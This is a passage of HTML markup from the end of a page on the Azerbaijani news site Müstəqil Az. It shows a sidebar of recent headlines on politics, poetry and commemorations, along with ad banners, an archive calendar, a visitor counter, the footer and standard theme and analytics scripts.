                            <a href="https://www.mustaqil.az/c%c9%99mil-h%c9%99s%c9%99nlinin-olk%c9%99d%c9%99n-cixisina-qadaga-qoyuldu-dtx-y%c9%99-d%c9%99v%c9%99t-olundu/" title="Permanent Link to Cəmil Həsənlinin ölkədən çıxışına qadağa qoyuldu – DTX-yə dəvət olundu"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/cəmil-həsənli-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Cəmil Həsənlinin ölkədən çıxışına qadağa qoyuldu – DTX-yə dəvət olundu" title="Cəmil Həsənlinin ölkədən çıxışına qadağa qoyuldu – DTX-yə dəvət olundu" title="Cəmil Həsənlinin ölkədən çıxışına qadağa qoyuldu – DTX-yə dəvət olundu" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/cəmil-həsənli-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/cəmil-həsənli-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/cəmil-həsənli-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/c%c9%99mil-h%c9%99s%c9%99nlinin-olk%c9%99d%c9%99n-cixisina-qadaga-qoyuldu-dtx-y%c9%99-d%c9%99v%c9%99t-olundu/" rel="bookmark" title="Permanent Link to Cəmil Həsənlinin ölkədən çıxışına qadağa qoyuldu – DTX-yə dəvət olundu">Cəmil Həsənlinin ölkədən çıxışına qadağa qoyuldu – DTX-yə dəvət olundu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/t%c9%99ran%c9%99-arifqizi-yazd%c9%99-ad-gunumun-h%c9%99diyy%c9%99si-sehidim/" title="Permanent Link to Təranə Arifqızı yazdı -Ad günümün hədiyyəsi- ŞƏHİDİM"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/Ibrahim-Vəlizadə-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Təranə Arifqızı yazdı -Ad günümün hədiyyəsi- ŞƏHİDİM" title="Təranə Arifqızı yazdı -Ad günümün hədiyyəsi- ŞƏHİDİM" title="Təranə Arifqızı yazdı -Ad günümün hədiyyəsi- ŞƏHİDİM" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/t%c9%99ran%c9%99-arifqizi-yazd%c9%99-ad-gunumun-h%c9%99diyy%c9%99si-sehidim/" rel="bookmark" title="Permanent Link to Təranə Arifqızı yazdı -Ad günümün hədiyyəsi- ŞƏHİDİM">Təranə Arifqızı yazdı -Ad günümün hədiyyəsi- ŞƏHİDİM</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gulusund%c9%99-qalan-isiq-samir-es%c9%99dli-yazir/" title="Permanent Link to Gülüşündə qalan işıq &#8211; Samir Əsədli yazır"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/səhid-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gülüşündə qalan işıq &#8211; Samir Əsədli yazır" title="Gülüşündə qalan işıq &#8211; Samir Əsədli yazır" title="Gülüşündə qalan işıq &#8211; Samir Əsədli yazır" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/səhid-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/səhid-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/səhid-1024x1014.jpg 1024w, https://www.mustaqil.az/wp-content/uploads/2025/11/səhid-768x761.jpg 768w, https://www.mustaqil.az/wp-content/uploads/2025/11/səhid-1064x1054.jpg 1064w, https://www.mustaqil.az/wp-content/uploads/2025/11/səhid-716x709.jpg 716w, https://www.mustaqil.az/wp-content/uploads/2025/11/səhid-480x476.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2025/11/səhid.jpg 1280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gulusund%c9%99-qalan-isiq-samir-es%c9%99dli-yazir/" rel="bookmark" title="Permanent Link to Gülüşündə qalan işıq &#8211; Samir Əsədli yazır">Gülüşündə qalan işıq &#8211; Samir Əsədli yazır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sozun-eman%c9%99tcisi-zemfira-m%c9%99h%c9%99rr%c9%99mlinin-70-illik-yubileyind%c9%99n-reportaj/" title="Permanent Link to Sözün Əmanətçisi -Zemfira Məhərrəmlinin 70 illik yubileyindən reportaj"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/16736614216545936889-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Sözün Əmanətçisi -Zemfira Məhərrəmlinin 70 illik yubileyindən reportaj" title="Sözün Əmanətçisi -Zemfira Məhərrəmlinin 70 illik yubileyindən reportaj" title="Sözün Əmanətçisi -Zemfira Məhərrəmlinin 70 illik yubileyindən reportaj" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sozun-eman%c9%99tcisi-zemfira-m%c9%99h%c9%99rr%c9%99mlinin-70-illik-yubileyind%c9%99n-reportaj/" rel="bookmark" title="Permanent Link to Sözün Əmanətçisi -Zemfira Məhərrəmlinin 70 illik yubileyindən reportaj">Sözün Əmanətçisi -Zemfira Məhərrəmlinin 70 illik yubileyindən reportaj</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ulk%c9%99r-nicat-kovr%c9%99k-ur%c9%99yim%c9%99-t%c9%99s%c9%99lli-kimi-yagis-damcilari-uzumu-opur/" title="Permanent Link to Ülkər NİCAT:-Kövrək ürəyimə təsəlli kimi, Yağış damcıları üzümü öpür"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/ulkər-nicat-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ülkər NİCAT:-Kövrək ürəyimə təsəlli kimi, Yağış damcıları üzümü öpür" title="Ülkər NİCAT:-Kövrək ürəyimə təsəlli kimi, Yağış damcıları üzümü öpür" title="Ülkər NİCAT:-Kövrək ürəyimə təsəlli kimi, Yağış damcıları üzümü öpür" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/ulkər-nicat-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/ulkər-nicat-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ulk%c9%99r-nicat-kovr%c9%99k-ur%c9%99yim%c9%99-t%c9%99s%c9%99lli-kimi-yagis-damcilari-uzumu-opur/" rel="bookmark" title="Permanent Link to Ülkər NİCAT:-Kövrək ürəyimə təsəlli kimi, Yağış damcıları üzümü öpür">Ülkər NİCAT:-Kövrək ürəyimə təsəlli kimi, Yağış damcıları üzümü öpür</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/omrunu-v%c9%99t%c9%99nin%c9%99-xalqina-ibad%c9%99td%c9%99-kecir%c9%99n-alim/" title="Permanent Link to Ömrünü vətəninə, xalqına ibadətdə keçirən alim&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/Abid-Tahirli-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ömrünü vətəninə, xalqına ibadətdə keçirən alim&#8230;" title="Ömrünü vətəninə, xalqına ibadətdə keçirən alim&#8230;" title="Ömrünü vətəninə, xalqına ibadətdə keçirən alim&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/omrunu-v%c9%99t%c9%99nin%c9%99-xalqina-ibad%c9%99td%c9%99-kecir%c9%99n-alim/" rel="bookmark" title="Permanent Link to Ömrünü vətəninə, xalqına ibadətdə keçirən alim&#8230;">Ömrünü vətəninə, xalqına ibadətdə keçirən alim&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yaltaqligin-%c9%99sl-istedadlari-kolg%c9%99d%c9%99-qoymasi/" title="Permanent Link to Yaltaqlığın əsl istedadları kölgədə qoyması"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Yaltaqlığın əsl istedadları kölgədə qoyması" title="Yaltaqlığın əsl istedadları kölgədə qoyması" title="Yaltaqlığın əsl istedadları kölgədə qoyması" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yaltaqligin-%c9%99sl-istedadlari-kolg%c9%99d%c9%99-qoymasi/" rel="bookmark" title="Permanent Link to Yaltaqlığın əsl istedadları kölgədə qoyması">Yaltaqlığın əsl istedadları kölgədə qoyması</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/h%c9%99m%c9%99s%c9%99ra-m%c9%99tbu-orqaninin-10-illik-yubileyi-kecirildi-c%c9%99lilabadda/" title="Permanent Link to &#8220;Həməşəra&#8221; Mətbu Orqanının 10 illik yubileyi keçirildi &#8211; Cəlilabadda"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/həm1-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Həməşəra&#8221; Mətbu Orqanının 10 illik yubileyi keçirildi &#8211; Cəlilabadda" title="&#8220;Həməşəra&#8221; Mətbu Orqanının 10 illik yubileyi keçirildi &#8211; Cəlilabadda" title="&#8220;Həməşəra&#8221; Mətbu Orqanının 10 illik yubileyi keçirildi &#8211; Cəlilabadda" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/həm1-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/həm1-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/həm1-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/h%c9%99m%c9%99s%c9%99ra-m%c9%99tbu-orqaninin-10-illik-yubileyi-kecirildi-c%c9%99lilabadda/" rel="bookmark" title="Permanent Link to &#8220;Həməşəra&#8221; Mətbu Orqanının 10 illik yubileyi keçirildi &#8211; Cəlilabadda">&#8220;Həməşəra&#8221; Mətbu Orqanının 10 illik yubileyi keçirildi &#8211; Cəlilabadda</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/edal%c9%99t-partiyasinda-edal%c9%99tin-g%c9%99nc-incil%c9%99ri/" title="Permanent Link to Ədalət Partiyasında – “Ədalətin Gənc İnciləri”"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/ədalət-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədalət Partiyasında – “Ədalətin Gənc İnciləri”" title="Ədalət Partiyasında – “Ədalətin Gənc İnciləri”" title="Ədalət Partiyasında – “Ədalətin Gənc İnciləri”" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/edal%c9%99t-partiyasinda-edal%c9%99tin-g%c9%99nc-incil%c9%99ri/" rel="bookmark" title="Permanent Link to Ədalət Partiyasında – “Ədalətin Gənc İnciləri”">Ədalət Partiyasında – “Ədalətin Gənc İnciləri”</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/h%c9%99qiq%c9%99ti-gorm%c9%99k-c%c9%99sar%c9%99ti-v%c9%99-yaxud/" title="Permanent Link to Həqiqəti görmək cəsarəti və yaxud"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/s-esas-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Həqiqəti görmək cəsarəti və yaxud" title="Həqiqəti görmək cəsarəti və yaxud" title="Həqiqəti görmək cəsarəti və yaxud" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/s-esas-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/s-esas-359x360.jpeg 359w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/h%c9%99qiq%c9%99ti-gorm%c9%99k-c%c9%99sar%c9%99ti-v%c9%99-yaxud/" rel="bookmark" title="Permanent Link to Həqiqəti görmək cəsarəti və yaxud">Həqiqəti görmək cəsarəti və yaxud</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/axcp-s%c9%99dri-eli-k%c9%99rimli-saxlanilib/" title="Permanent Link to AXCP sədri Əli Kərimli saxlanılıb"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/eli-kerimli-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="AXCP sədri Əli Kərimli saxlanılıb" title="AXCP sədri Əli Kərimli saxlanılıb" title="AXCP sədri Əli Kərimli saxlanılıb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/axcp-s%c9%99dri-eli-k%c9%99rimli-saxlanilib/" rel="bookmark" title="Permanent Link to AXCP sədri Əli Kərimli saxlanılıb">AXCP sədri Əli Kərimli saxlanılıb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/donald-tramp-v%c9%99-vladimir-putin-h%c9%99r-ikisini-s%c9%99xsiyy%c9%99tp%c9%99r%c9%99s-eqoist-v%c9%99-diktatorluga-meyilli-olan/" title="Permanent Link to &#8220;Donald Tramp və Vladimir Putin&#8230;hər ikisi şəxsiyyətpərəst, eqoist və diktatorluğa meyilli olan&#8221;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/tramp-putin-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Donald Tramp və Vladimir Putin&#8230;hər ikisi şəxsiyyətpərəst, eqoist və diktatorluğa meyilli olan&#8221;" title="&#8220;Donald Tramp və Vladimir Putin&#8230;hər ikisi şəxsiyyətpərəst, eqoist və diktatorluğa meyilli olan&#8221;" title="&#8220;Donald Tramp və Vladimir Putin&#8230;hər ikisi şəxsiyyətpərəst, eqoist və diktatorluğa meyilli olan&#8221;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/tramp-putin-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/tramp-putin-480x477.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/donald-tramp-v%c9%99-vladimir-putin-h%c9%99r-ikisini-s%c9%99xsiyy%c9%99tp%c9%99r%c9%99s-eqoist-v%c9%99-diktatorluga-meyilli-olan/" rel="bookmark" title="Permanent Link to &#8220;Donald Tramp və Vladimir Putin&#8230;hər ikisi şəxsiyyətpərəst, eqoist və diktatorluğa meyilli olan&#8221;">&#8220;Donald Tramp və Vladimir Putin&#8230;hər ikisi şəxsiyyətpərəst, eqoist və diktatorluğa meyilli olan&#8221;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-8" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="search-2" class="clean-grid-side-widget widget clean-grid-box widget_search">
<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Dekabr 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr><td id="today">1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/11/">&laquo; Noy</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="text-10" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="custom_html-3" class="widget_text clean-grid-side-widget widget clean-grid-box widget_custom_html"><div class="textwidget custom-html-widget"><script> x=screen.width ; y=screen.height ; resolution=x+"x"+y;document.write("<a href='https://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='https://www.ilk10.az/counter/count3.php?color=white&id=36544&res="+resolution+"&ref="+escape(document.referrer)+"'></a> "); </script><noscript><a href='https://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='https://www.ilk10.az/counter/count3.php?color=white&id=36544'></a></noscript></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2025 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



